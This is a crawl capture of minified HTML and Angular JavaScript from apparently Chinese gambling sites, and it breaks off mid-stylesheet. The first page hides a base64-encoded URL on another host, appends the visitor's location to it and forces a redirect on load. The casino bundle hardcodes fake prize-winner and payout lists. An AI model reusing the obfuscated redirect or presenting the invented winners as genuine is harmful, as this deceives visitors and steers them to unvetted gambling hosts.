

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://diandian326.com/
body_size: 709
content:
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Loading</title><style>.spinner{height:85vh;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.spinner>div{width:18px;height:18px;margin:0 4px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s;background-color:#f05125}.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s;background-color:#7fbb42}.spinner .bounce3{background-color:#32a0da}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}</style></head><body><div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div><a href="" id="XPQAsbTMGg"></a><script type="text/javascript">var strU=window.atob("aHR0cDovLzN6YS5oYW9zaHVhaWxvbmcueHl6OjgwODA=")+"/?u="+window.btoa(unescape(encodeURIComponent(window.location.origin)))+"&p="+window.btoa(unescape(encodeURIComponent(window.location.pathname+window.location.search)));XPQAsbTMGg.href=strU;if(document.all){document.getElementById("XPQAsbTMGg").click();}else{var e=document.createEvent("MouseEvents");e.initEvent("click",!0,!0),document.getElementById("XPQAsbTMGg").dispatchEvent(e);}</script></body></html>


--- FILE ---
content_type: text/html
request_url: https://didi7873.com/
body_size: 312
content:
<!doctype html>
<html lang="en">

<head>
  <meta charset="utf-8">
  <title>welcome</title>
  <base href="/">
  <meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="stylesheet" href="styles.4ac046eec1c90ec98525.css"></head>

<body>
  <app-root></app-root>
  <script src="https://v3.verify.cyou/v3.js" async defer></script>
<script src="runtime.80ab6cb27eba11fc9bbd.js"></script><script src="polyfills-es5.2b554778cb2530a7c11c.js" nomodule></script><script src="polyfills.009ce294f305f4270f98.js"></script><script src="scripts.491c540df42ea793bb1d.js"></script><script src="main.769129203733158b9303.js"></script></body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://didi7873.com/common.da5e09808e364742e253.js
body_size: 2153
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[0],{CzVr:function(n,e,t){"use strict";var l=t("CcnG"),i=t("yRSX"),u=t("Y2bn"),o=t("Evg9"),a=t("WAj7");t("r0fh"),t.d(e,"a",(function(){return r})),t.d(e,"b",(function(){return c}));var r=l["\u0275crt"]({encapsulation:0,styles:[[".pages-banner[_ngcontent-%COMP%]{background:url(/pcHGBC/images/common/bannerbg.png) top center no-repeat;height:200px;position:relative}.pages-banner[_ngcontent-%COMP%]   .about_ad[_ngcontent-%COMP%]{height:190px;width:1000px;margin:0 auto;background-size:100% 100%}.pages-banner[_ngcontent-%COMP%]   .notice-content[_ngcontent-%COMP%]{width:1028px;margin:0 auto;height:60px;background:url(/pcHGBC//images/common/gonggao.png) no-repeat;padding:12px 0}"]],data:{}});function c(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,4,"div",[["class","pages-banner"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"div",[["class","about_ad"]],[[4,"background-image",null]],null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,2,"div",[["class","notice-content"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,1,"app-notice",[],null,null,null,i.b,i.a)),l["\u0275did"](4,114688,null,0,u.a,[o.a,a.f],null,null)],(function(n,e){n(e,4,0)}),(function(n,e){n(e,1,0,"url("+e.component.bannerImage+")")}))}},MJO9:function(n,e,t){"use strict";t.d(e,"a",(function(){return l})),t.d(e,"b",(function(){return i})),t("Cxl7");var l=[{name:"500\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"**lkjk**"},{name:"\u8fea\u5965\u9999\u6c34",user:"**1545**"},{name:"Apple MacBook Pro",user:"**a154**"},{name:"288\u5143\u514d\u8d39\u6295\u6ce8",user:"**s666**"},{name:"\u5b9d\u9a6c5\u7cfb",user:"**1467**"},{name:"iphoneX",user:"**asas**"},{name:"\u7a7a\u6295\u7f8e\u5973",user:"**9741**"},{name:"200\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"**alal**"},{name:"\u643a\u7a0b\u5168\u7403\u6e38\u98de\u673a\u5957\u7968",user:"**w555**"},{name:"388\u5143\u514d\u8d39\u6295\u6ce8",user:"**q188**"},{name:"\u8fea\u5965(dior)\u53e3\u7ea2",user:"**3312**"},{name:"\u6c99\u9a70(SATCHI)\u76ae\u5e26",user:"**5714**"},{name:"\u5e73\u5b89\u9ec4\u91d120\u514b",user:"**s566**"},{name:"100\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"**k5k5**"},{name:"200\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"**j666**"},{name:"\u4e94\u661f\u7ea7\u9152\u5e97\u5151\u6362\u5238",user:"**e132**"},{name:"\u534e\u4e3a\u5feb\u5145\u5145\u7535\u5b9d",user:"**9899**"},{name:"588\u5143\u514d\u8d39\u6295\u6ce8",user:"**8888**"},{name:"iphone13",user:"**3g3w**"},{name:"\u963f\u739b\u5c3c\u624b\u63d0\u5305",user:"**h777**"},{name:"1088\u5143\u514d\u8d39\u6295\u6ce8",user:"**klij**"},{name:"300\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"**tfal**"},{name:"\u643a\u7a0b\u5168\u7403\u6e38\u98de\u673a\u5957\u7968",user:"**gghh**"},{name:"388\u5143\u514d\u8d39\u6295\u6ce8",user:"**qasd**"},{name:"\u8fea\u5965(dior)\u53e3\u7ea2",user:"**asd1**"},{name:"\u6c99\u9a70(SATCHI)\u76ae\u5e26",user:"**dd12**"},{name:"\u5e73\u5b89\u9ec4\u91d130\u514b",user:"**dd11**"},{name:"300\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"**kkwq**"},{name:"\u643a\u7a0b\u5168\u7403\u6e38\u98de\u673a\u5957\u7968",user:"**kerl**"},{name:"388\u5143\u514d\u8d39\u6295\u6ce8",user:"**pote**"},{name:"\u8fea\u5965(dior)\u53e3\u7ea2",user:"**hsah**"},{name:"\u6c99\u9a70(SATCHI)\u76ae\u5e26",user:"**near**"},{name:"\u5e73\u5b89\u9ec4\u91d110\u514b",user:"**jerl**"}],i=[{name:"dh**sj",pice:5469},{name:"jg**9r",pice:1600},{name:"yh**s5",pice:3435},{name:"gg**34",pice:36e3},{name:"kk**se",pice:2886},{name:"as**9s",pice:666},{name:"mo**33",pice:58e3},{name:"yu**23",pice:6488},{name:"ja**88",pice:5800},{name:"da**b8",pice:18e4},{name:"ki**g9",pice:6120},{name:"xb**kk",pice:1365},{name:"nb**33",pice:800},{name:"lk**r8",pice:35600},{name:"aa**00",pice:4300},{name:"gu**g3",pice:500},{name:"ma**6j",pice:5280},{name:"hu**gg",pice:356080},{name:"yi**65",pice:2500},{name:"de**4f",pice:1600}]},Y2bn:function(n,e,t){"use strict";t.d(e,"a",(function(){return l})),t("Evg9");var l=function(){function n(n,e){this.service=n,this.modal=e,this.noticeIndex=0}return n.prototype.ngOnInit=function(){},Object.defineProperty(n.prototype,"noticeStr",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"6"===n.type})),e="";return n.length&&n[0].configs.forEach((function(n,t){e+=t+1+": "+n.data+" "})),e},enumerable:!0,configurable:!0}),n.prototype.alterDailog=function(){this.service.isIndex=!0,this.service.isVisible=!0,this.service.hasIndexDailoglList=!1},n}()},r0fh:function(n,e,t){"use strict";t.d(e,"a",(function(){return l})),t("Evg9");var l=function(){function n(n,e){this.service=n,this.modal=e,this.noticeIndex=0}return n.prototype.ngOnInit=function(){},n}()},yRSX:function(n,e,t){"use strict";var l=t("CcnG");t("Y2bn"),t("Evg9"),t("WAj7"),t.d(e,"a",(function(){return i})),t.d(e,"b",(function(){return u}));var i=l["\u0275crt"]({encapsulation:0,styles:[[".index-notice[_ngcontent-%COMP%]{color:#fc0;width:960px;margin:0 auto;line-height:30px}.index-notice[_ngcontent-%COMP%]   .notice-volume[_ngcontent-%COMP%]{width:70px;height:36px;text-align:center;line-height:36px;font-size:14px}.index-notice[_ngcontent-%COMP%]   .notice-news[_ngcontent-%COMP%]{width:90%;height:36px;line-height:36px;cursor:pointer;position:relative;overflow:hidden}.index-notice[_ngcontent-%COMP%]   .notice-news[_ngcontent-%COMP%]   marquee[_ngcontent-%COMP%]{color:#fff;position:relative;left:0;letter-spacing:1px;cursor:pointer}.index-notice[_ngcontent-%COMP%]   .notice-news[_ngcontent-%COMP%]   marquee[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:13px}.index-notice[_ngcontent-%COMP%]   .marquee-dots[_ngcontent-%COMP%]{margin-left:20px}.index-notice[_ngcontent-%COMP%]   .marquee-dots[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{overflow:hidden}.index-notice[_ngcontent-%COMP%]   .marquee-dots[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;margin-right:15px;margin-top:15px;height:8px;width:8px;border-radius:4px;cursor:pointer;background-color:#1a65bd}.index-notice[_ngcontent-%COMP%]   .marquee-dots[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active-bg[_ngcontent-%COMP%]{background:#fff!important}"]],data:{}});function u(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,7,"div",[["class","notice-content"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,6,"div",[["class","index-notice clear"]],null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,1,"div",[["class","notice-volume fl"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,[" \u6700\u65b0\u6d88\u606f\uff1a "])),(n()(),l["\u0275eld"](4,0,null,null,3,"div",[["class","notice-news fl"]],null,null,null,null,null)),(n()(),l["\u0275eld"](5,0,null,null,2,"marquee",[["direction","left"],["onmouseout","this.start();"],["onmouseover","this.stop();"],["scrollamount","2"],["scrolldelay","10"]],null,null,null,null,null)),(n()(),l["\u0275eld"](6,0,null,null,1,"span",[],null,[[null,"click"]],(function(n,e,t){var l=!0;return"click"===e&&(l=!1!==n.component.alterDailog()&&l),l}),null,null)),(n()(),l["\u0275ted"](7,null,["",""]))],null,(function(n,e){n(e,7,0,e.component.noticeStr)}))}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://didi7873.com/12.69a56663d573bd8ba9c6.js
body_size: 12118
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[12],{IuFQ:function(n,l,t){"use strict";t.r(l);var e=t("CcnG"),o=function(){return function(){}}(),i=t("pMnS"),u=t("CzVr"),a=t("r0fh"),c=t("Evg9"),r=t("WAj7"),g=t("y9Pr"),d=t("dWZg"),p=t("Ip0R"),s=t("t4eL"),m=t("n8Rd"),f=t("ZYjt"),b=t("28A0"),h=t("OIt2"),C=function(){function n(n){this.service=n}return n.prototype.ngOnInit=function(){},n}(),O=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{padding:70px 0 20px;background:url(/pcHGBC/images/casino/pagesmainbg.png) repeat-x #1e0103}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1000px;margin:0 auto;padding:20px;background:-webkit-gradient(linear,left top,left bottom,from(#690202),color-stop(10%,#2a0001));background:linear-gradient(#690202,#2a0001 10%);border-radius:6px;border:1px solid #690202;display:-webkit-box;display:flex;flex-wrap:wrap}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:470px;height:310px;background-size:100% 100%;border:2px solid #a90208;margin:0 14px 14px 0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(even){margin-right:0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .btn-box[_ngcontent-%COMP%]{visibility:visible}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{width:100%;height:100%;background-size:100% 100%;visibility:hidden;padding-top:42%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{width:184px;height:40px;border-radius:4px;line-height:40px;text-align:center;cursor:pointer;background:#fff100;margin:0 auto}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{padding-left:6px}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff}"]],data:{}});function x(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","btn-box"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","load-game"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,[" \u5f00\u59cb\u6e38\u620f "])),(n()(),e["\u0275eld"](3,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","right-circle"]],null,null,null,null,null)),e["\u0275did"](4,2834432,null,0,g.a,[g.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(n,l){n(l,4,0,"right-circle","outline")}),(function(n,l){n(l,0,0,"url("+(null==l.parent.context.$implicit.imgs[1]?null:l.parent.context.$implicit.imgs[1].img)+")")}))}function P(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"li",[],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,x)),e["\u0275did"](2,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,2,0,"WAITFOR"!==l.context.$implicit.gameCode)}),(function(n,l){n(l,0,0,"url("+(null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)+")")}))}function M(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,m.b,[f.DomSanitizer,b.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function _(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,P)),e["\u0275did"](3,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,p.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,M)),e["\u0275did"](6,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,3,0,e["\u0275unv"](l,3,0,e["\u0275nov"](l,4).transform(t.service.currentGameList))),n(l,6,0,0===t.service.currentGameListLength)}),null)}var v=t("Cxl7"),k=function(){function n(n){this.config=n,this.bannerImage=this.config.baseImgUrl+"/images/chess/banner.png"}return n.prototype.ngOnInit=function(){},n}(),y=e["\u0275crt"]({encapsulation:0,styles:[[""]],data:{}});function I(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,u.b,u.a)),e["\u0275did"](1,114688,null,0,a.a,[c.a,r.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,1,"app-page-common",[],null,null,null,_,O)),e["\u0275did"](3,114688,null,0,C,[h.a],null,null)],(function(n,l){n(l,1,0,l.component.bannerImage),n(l,3,0)}),null)}function w(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-chess",[],null,null,null,I,y)),e["\u0275did"](1,114688,null,0,k,[v.a],null,null)],(function(n,l){n(l,1,0)}),null)}var z=e["\u0275ccf"]("app-chess",k,w,{},{},[]),R=function(){function n(n,l){this.service=n,this.config=l,this.bannerImage=this.config.baseImgUrl+"images/casino/casino_banner.png"}return n.prototype.ngOnInit=function(){},n}(),T=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{background-color:#1e0103;padding:70px 0 20px}.content-bg[_ngcontent-%COMP%]   .page-banner[_ngcontent-%COMP%]{width:1000px;margin:0 auto 20px;height:150px;background:url(/pcHGBC/images/casino/wp_live_banner.jpg) 0 0/100% 100%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1000px;margin:0 auto;padding:20px 0 0 24px;background:-webkit-gradient(linear,left top,left bottom,from(#690202),color-stop(10%,#2a0001));background:linear-gradient(#690202,#2a0001 10%);border-radius:6px;border:1px solid #690202;display:-webkit-box;display:flex;flex-wrap:wrap}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:300px;height:400px;background-image:url(/pcHGBC/images/lottery/lot_box_bg.png);background-size:100% 100%;margin:0 24px 30px 0;position:relative;overflow:hidden}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   div.logo[_ngcontent-%COMP%]{top:50px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   div.load-game[_ngcontent-%COMP%]{bottom:120px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.txhItem[_ngcontent-%COMP%]{width:956px;height:350px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.txhItem[_ngcontent-%COMP%]:hover   div.load-game[_ngcontent-%COMP%]{bottom:100px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.txhItem[_ngcontent-%COMP%]   .moveItem.logo[_ngcontent-%COMP%]{width:155px;height:118px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .moveItem[_ngcontent-%COMP%]{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:.3s;transition:all .3s}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .moveItem.logo[_ngcontent-%COMP%]{width:170px;height:150px;background-size:100% 100%;top:-100px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .moveItem.load-game[_ngcontent-%COMP%]{width:120px;height:38px;line-height:38px;border-radius:4px;text-align:center;cursor:pointer;color:#fff;background-color:#690202;bottom:-100px}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff}"]],data:{}});function D(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","logo moveItem"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"div",[["class","load-game moveItem"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u8fdb\u5165\u6e38\u620f"]))],null,(function(n,l){n(l,1,0,"url("+(null==l.parent.context.$implicit.imgs[1]?null:l.parent.context.$implicit.imgs[1].img)+")")}))}function F(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"li",[],[[4,"background-image",null],[2,"txhItem",null]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,D)),e["\u0275did"](2,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,2,0,"WAITFOR"!==l.context.$implicit.gameCode)}),(function(n,l){n(l,0,0,"url("+(null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)+")","enlarge"===l.context.$implicit.menuNameEn)}))}function L(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,m.b,[f.DomSanitizer,b.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function N(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,u.b,u.a)),e["\u0275did"](1,114688,null,0,a.a,[c.a,r.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,7,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"div",[["class","page-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,5,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,F)),e["\u0275did"](6,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,p.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,L)),e["\u0275did"](9,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,1,0,t.bannerImage),n(l,6,0,e["\u0275unv"](l,6,0,e["\u0275nov"](l,7).transform(t.service.currentGameList))),n(l,9,0,0===t.service.currentGameListLength)}),null)}function S(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-live",[],null,null,null,N,T)),e["\u0275did"](1,114688,null,0,R,[h.a,v.a],null,null)],(function(n,l){n(l,1,0)}),null)}var $=e["\u0275ccf"]("app-live",R,S,{},{},[]),G=t("tNz9"),A=t("Irb3"),E=t("zC/G"),V=t("08s3"),W=t("M2Lx"),H=t("wFw1"),j=t("N5+b"),q=t("NVjP"),B=t("hlDO"),Y=t("7sJh"),U=t("rBva"),J=t("gIcY"),K=function(){function n(n,l,t,e){var o=this;this.service=n,this.message=l,this.config=t,this.activatedRoute=e,this.bannerImage=this.config.baseImgUrl+"/images/electron/slot_banner.jpg",this.isLoading=!0,this.carouselList=[],this.secondTab=[],this.thirdTab=[],this.allForthList=[],this.fourthTab=[],this.keyWord="",this.activeIndex={second:0,third:0},this.pageData={current:1,size:20,total:0},this.offsetIndex=0,this.ulWidth=0,this.liWidth=100,this.getListSubscribe=this.service.currentGameList.subscribe((function(n){var l=n.filter((function(n){return"17"===n.menuCate}));if(l.length>=6){for(var t=[],e=0,i=l.length;e<i;e+=6)t.push(l.slice(e,e+6));o.carouselList=t}else o.carouselList.push(l);if(o.secondTab=n.filter((function(n){return"17"!==n.menuCate})),o.secondTab.length>0){o.ulWidth=o.secondTab.length*o.liWidth;var u=o.activatedRoute.snapshot.queryParams.code,a=0;o.secondTab.forEach((function(n,l){n.gameCode===u&&(a=l)})),o.activeIndex.second=a,o.getThirdTab(a),o.secondId=o.secondTab[a].id,o.offsetIndex=Math.max(0,Math.min(a-5,o.secondTab.length-9))}}))}return n.prototype.ngOnInit=function(){},n.prototype.ngOnDestroy=function(){this.getListSubscribe.unsubscribe()},n.prototype.getThirdTab=function(n){var l=this;this.isLoading=!0,this.service.getMenuList(this.secondTab[n].id).subscribe((function(n){var t=n.data;1e4===n.status&&(l.isLoading=!1,l.thirdTab=t[0].subMenus,l.thirdTab&&l.getFourthList(0))}))},n.prototype.getFourthList=function(n){var l=this;this.isLoading=!0,this.service.getMenuList(this.thirdTab[n].id).subscribe((function(n){var t=n.data;1e4===n.status&&(l.isLoading=!1,l.allForthList=t[0].subMenus,l.pageData.total=l.allForthList.length,l.totalPages=Math.ceil(l.pageData.total/l.pageData.size),l.pageData.current=1,l.keyWord="",l.changeFourthTab())}))},n.prototype.secondClick=function(n){var l=this;setTimeout((function(){var t=l.secondTab[n];t.hasSub?(l.secondId=t.id,l.activeIndex.second=n,l.activeIndex.third=0,l.getThirdTab(n)):l.service.loadGame({gameCode:t.gameCode,gameId:t.gameId})}))},n.prototype.thirdClick=function(n){this.activeIndex.third=n,this.getFourthList(n)},n.prototype.changeFourthTab=function(){var n=this.pageData,l=n.current,t=n.size;this.fourthTab=this.allForthList.slice((l-1)*t,l*t)},n.prototype.changePages=function(n){if("prev"===n){if(this.pageData.current<=1)return;this.pageData.current--}else if("next"===n){if(this.pageData.current>=this.totalPages)return;this.pageData.current++}this.changeFourthTab()},n.prototype.updateOffsetLeft=function(n){this.secondTab.length>9&&(1===n?this.offsetIndex>0&&this.offsetIndex--:this.offsetIndex<this.secondTab.length-9&&this.offsetIndex++)},n.prototype.updateFromOther=function(n){if(this.secondTab.length>9){var l=n-9;l<0&&(l=0),this.offsetIndex=l}},n.prototype.searchGame=function(){var n=this,l=this.keyWord;""!==l&&this.service.getSearchForthList({menuName:l,id:this.secondId}).subscribe((function(l){1e4===l.status&&(n.allForthList=l.data,n.pageData.total=n.allForthList.length,n.pageData.current=1,n.totalPages=Math.ceil(n.pageData.total/n.pageData.size),n.changeFourthTab())}))},n.prototype.changeKeyWord=function(n){""===n&&(this.pageData.current=1,this.getFourthList(this.activeIndex.third))},n}(),Z=t("Xuik"),Q=t("ZYCi"),X=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{background-color:#1e0103}.content[_ngcontent-%COMP%]{position:relative;width:1000px;padding:30px 0 20px;margin:0 auto}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]{width:100%;height:128px;overflow:hidden;background:url(/pcHGBC/images/slots/bg.png) no-repeat}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-box[_ngcontent-%COMP%]{width:1000px;height:94px;margin-top:16px;position:relative}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   